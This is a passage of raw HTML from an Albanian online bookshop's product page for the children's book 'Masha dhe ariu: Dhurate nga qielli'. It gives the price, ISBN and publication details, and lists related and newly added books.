href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Masha dhe ariu: Dhurate nga qielli</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18215-large_default/masha-dhe-ariu-dhurate-nga-qielli.jpg" title="Masha dhe ariu: Dhurate nga qielli" alt="Masha dhe ariu: Dhurate nga qielli" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18215" class="last"> <a href="https://CloudFront.bukinist.al/18215-thickbox_default/masha-dhe-ariu-dhurate-nga-qielli.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Masha dhe ariu: Dhurate nga qielli"> <img class="img-responsive" id="thumb_18215" src="https://CloudFront.bukinist.al/18215-cart_default/masha-dhe-ariu-dhurate-nga-qielli.jpg" alt="Masha dhe ariu: Dhurate nga qielli" title="Masha dhe ariu: Dhurate nga qielli" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Masha dhe ariu: Dhurate nga qielli</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/5_grup-autoresh">Grup autor&euml;sh</a></span> <span class="editable reference-ar" itemprop="sku" content="A-003890">A-003890</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Një tjetër libër me personazhet e preferuar të fëmijëve, Masha dhe ariu vjen per lexuesit e vegjel. Aventurat e çmendura të Mashës çamarroke dhe të ariut të duruar, do t’ju bëjnë të qeshni me lot.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">82</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9076" data-product-models="" data-name="Masha dhe ariu: Dhurate nga qielli" data-url="https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html" data-image-url="http://bukinist.al/img/p/1/8/2/1/5/18215.jpg" data-description="Nj&euml; dit&euml; prej dit&euml;sh, Masha gjen nj&euml; vez&euml; misterioze n&euml; oborrin e ariut dhe vendos t&euml; kujdeset p&euml;r t&euml;. Kush do ta ngroh&euml; vez&euml;n? &Ccedil;far&euml; do t&euml; dal&euml; prej saj? M&euml;sojini k&euml;to duke lexuar k&euml;t&euml; tregim t&euml; jasht&euml;zakonsh&euml;m." data-bread-crumbs="Home;3-6 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Oferta te ndryshme;Pazari i Librit;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/76__living">Living</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>9789928216748</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9076" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="300">300 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9076', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="9076" data-name="Masha dhe ariu: Dhurate nga qielli" data-url="https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html" data-image-url="http://bukinist.al/img/p/1/8/2/1/5/18215.jpg" data-description="Nj&euml; dit&euml; prej dit&euml;sh, Masha gjen nj&euml; vez&euml; misterioze n&euml; oborrin e ariut dhe vendos t&euml; kujdeset p&euml;r t&euml;. Kush do ta ngroh&euml; vez&euml;n? &Ccedil;far&euml; do t&euml; dal&euml; prej saj? M&euml;sojini k&euml;to duke lexuar k&euml;t&euml; tregim t&euml; jasht&euml;zakonsh&euml;m." data-lang="sq"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/8888-masha-dhe-ariu-dita-e-recelit.html" class="lnk_img product-image" title="Masha dhe ariu: Dita e recelit"><img src="https://CloudFront.bukinist.al/17971-home_default/masha-dhe-ariu-dita-e-recelit.jpg" alt="Masha dhe ariu: Dita e recelit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/8888-masha-dhe-ariu-dita-e-recelit.html" title="Masha dhe ariu: Dita e recelit">Masha dhe ariu: Dita e recelit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8888&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8888" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/8944-masha-dhe-ariu.html" class="lnk_img product-image" title="Masha dhe Ariu"><img src="https://CloudFront.bukinist.al/18039-home_default/masha-dhe-ariu.jpg" alt="Masha dhe Ariu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/8944-masha-dhe-ariu.html" title="Masha dhe Ariu">Masha dhe Ariu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8944&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8944" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/9037-masha-dhe-ariu-udhetoni-me-lojera.html" class="lnk_img product-image" title="Masha dhe Ariu, Udhetoni me lojera"><img src="https://CloudFront.bukinist.al/18173-home_default/masha-dhe-ariu-udhetoni-me-lojera.jpg" alt="Masha dhe Ariu, Udhetoni me lojera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/9037-masha-dhe-ariu-udhetoni-me-lojera.html" title="Masha dhe Ariu, Udhetoni me lojera">Masha dhe Ariu, Udhetoni me lojera</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-te-ndryshme/9417-masha-dhe-ariu-takimi-i-pare.html" class="lnk_img product-image" title="Masha dhe Ariu: Takimi i pare"><img src="https://CloudFront.bukinist.al/18677-home_default/masha-dhe-ariu-takimi-i-pare.jpg" alt="Masha dhe Ariu: Takimi i pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-te-ndryshme/9417-masha-dhe-ariu-takimi-i-pare.html" title="Masha dhe Ariu: Takimi i pare">Masha dhe Ariu: Takimi i pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=9417&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9417" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Një ditë prej ditësh, Masha gjen një vezë misterioze në oborrin e ariut dhe vendos të kujdeset për të. Kush do ta ngrohë vezën? Çfarë do të dalë prej saj? Mësojini këto duke lexuar këtë tregim të jashtëzakonshëm.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>24</td></tr><tr class="even"><td>ISBN</td><td>9789928216748</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2019</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Kseelpi Ndini</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" 